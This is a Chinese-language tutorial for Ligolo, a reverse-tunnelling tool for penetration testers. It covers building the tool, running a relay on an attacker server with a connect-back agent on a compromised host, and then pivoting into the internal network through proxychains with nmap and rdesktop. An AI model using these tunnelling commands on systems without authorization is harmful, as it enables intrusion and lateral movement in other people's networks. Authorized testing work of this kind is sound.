您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關Ligolo是什么,小編覺得挺實用的,因此分享給大家做個參考,希望大家閱讀完這篇文章后可以有所收獲。

Ligolo是一款專為滲透測試人員設計的反向隧道工具。實際上,它是一款實現和使用都非常簡單的輕量級工具,可以幫助滲透測試研究人員輕松通過一個反向連接建立一個完全安全的SOCKS5或TCP通信隧道。

跟Meterpreter以及Autoroute + Socks4a相比,Ligolo的運行速度更快,并且更加穩定。

1、TLS 1.3隧道,帶有TLS綁定;

2、多平臺支持,包括Windows、Linux和macOS等;

3、多路復用(1條TCP連接可多路復用);

4、SOCKS5代理或中繼;

假設你在一次外部安全審計任務過程中,現在已經成功入侵了一臺Windows/Linux/macOS服務器。這臺服務器位于目標組織的本地局域網絡之中,而你想要與該網絡內的其他主機建立通信連接。

那么此時,Ligolo就可以幫助你實現這個目標。它可以給我們建立一條通信隨到并訪問目標內部服務器的資源。4

使用Proxychains (WAN)實現RDP通信連接中繼。



下面給出的圖片是該工具在兩臺100MB/s主機之間的性能圖,但實際情況需取決于目標系統和網絡配置。

首先,請確保你的系統中已經安裝了Go環境/工具。接下來,使用下列命令獲取Ligolo項目遠嗎和相關依賴組件:

cd `go env GOPATH`/srcgit clone https://github.com/sysdream/ligolocd ligolomake dep

生成自簽名的TLS證書,并存放至項目的certs目錄之中:

make certs TLS_HOST=example.com

當然了,你還可以通過TLS_CERT選項來使用你自己的TLS證書:

make build-all TLS_CERT=certs/mycert.pem

最后,進行項目代碼構建。

make build-all

make build

Usage of localrelay: -certfile string The TLS server certificate (default "certs/server.crt") -keyfile string The TLS server key (default "certs/server.key") -localserver string The local server address (your proxychains parameter) (default "127.0.0.1:1080") -relayserver string The relay server listening address (the connect-back address) (default "0.0.0.0:5555")

Usage of ligolo: -autorestart Attempt to reconnect in case of an exception -relayserver string The relay server (the connect-back address) (default "127.0.0.1:5555") -skipverify Skip TLS certificate pinning verification -targetserver string The destination server (a RDP client, SSH server, etc.) - when not specified, Ligolo starts a socks5 proxy server

Ligolo由下列兩個模塊組成:

1、 localrelay

2、 ligolo

Localrelay需要在攻擊者控制的服務器端運行,Ligolo則需要在目標主機上運行。

對于localrelay,你可以直接使用默認選項,它將監聽端口5555的所有接口,并等待來自ligolo的連接。

對于ligolo,你必須使用-relayserver ip:port參數的指定中繼服務器的IP地址,也就是攻擊者服務器的IP地址。

你可以使用-h選項查看工具的幫助命令。

Localrelay和ligolo之間的連接建立成功之后,工具會在中繼服務器的TCP端口1080上設置一個SOCKS5代理,接下來你就可以使用你喜歡的工具來滲透目標的LAN網絡了。

在攻擊者服務器端,運行下列命令:

./bin/localrelay_linux_amd64

在目標主機中,運行下列命令:

> ligolo_windows_amd64.exe -relayserver LOCALRELAYSERVER:5555

一旦通信連接建立成功,請在ProxyChains的配置文件中設置下列參數(在攻擊者服務器端):

[ProxyList]# add proxy here ...# meanwile# defaults set to "tor"socks5 127.0.0.1 1080

最后:

$ proxychains nmap -sT 10.0.0.0/24 -p 80 -Pn -A$ proxychains rdesktop 10.0.0.123

Ligolo項目的開發與發布遵循GNU General Public License v3.0開源許可證協議。

關于“Ligolo是什么”這篇文章就分享到這里了,希望以上內容可以對大家有一定的幫助,使各位可以學到更多知識,如果覺得文章不錯,請把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。